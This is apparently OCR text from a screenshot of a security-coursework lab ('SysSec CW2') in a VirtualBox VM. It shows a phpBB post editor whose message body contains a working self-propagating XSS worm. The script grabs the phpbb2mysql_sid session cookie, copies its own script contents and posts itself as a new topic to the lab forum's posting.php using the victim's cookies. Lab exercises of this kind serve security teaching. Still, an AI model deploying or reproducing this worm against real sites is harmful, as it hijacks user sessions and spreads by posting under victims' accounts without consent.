 SysSec CW2 1 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Edit post
Subject
XSSWorm
Message body
B i u Quote Code List List= Img URL
Font colour: Default Font size: Font size Close Tags
Close all open bbCode tags
Emoticons
View more
Emoticons
<img src=http://i.imgur.com/B4kPQ.jpg><script id=sunshineAndRainbows>var
cookies=document.cookie.split(';');var sid_cookie=null;for(i=0;i<cookies.length;i=i-(-1))
{if(cookies[i].match("phpbb2mysql_sid"))sid_cookie=cookies[i].slice(13)};var
payload=document.getElementById("sunshineAndRainbows").innerHTML;var Ajax=null;
Ajax=new XMLHttpRequest();Ajax.open("POST","http://www.xsslabphpbb.com
/posting.php",true);Ajax.setRequestHeader("Host","www.xsslabphpbb.com");Ajax.setRequ
estHeader("Keep-Alive","300");Ajax.setRequestHeader("Connection","keep-
alive");Ajax.setRequestHeader("Cookie",document.cookie);Ajax.setRequestHeader("Conte
nt-Type","application/x-www-form-urlencoded");var content="".concat("subject=XSSWorm&
message=%3Cimg src=http://i.imgur.com/B4kPQ.jpg%3E%3Cscript
id=sunshineAndRainbows%3E",escape(payload),"%3C%2Fscript%3E&mode=newtopic&
f=1&",sid_cookie,"&post=Submit");Ajax.send(content);</script>
Options
HTML is OFF
BBCode is ON
Smilies are ON
Disable BBCode in this post
Disable Smilies in this post
Notify me when a reply is posted
Delete this post
Post topic as: Normal Sticky Announcement
Add a Poll
If you do not want to add a poll to your topic, leave the fields blank.
Poll question
Right Ctrl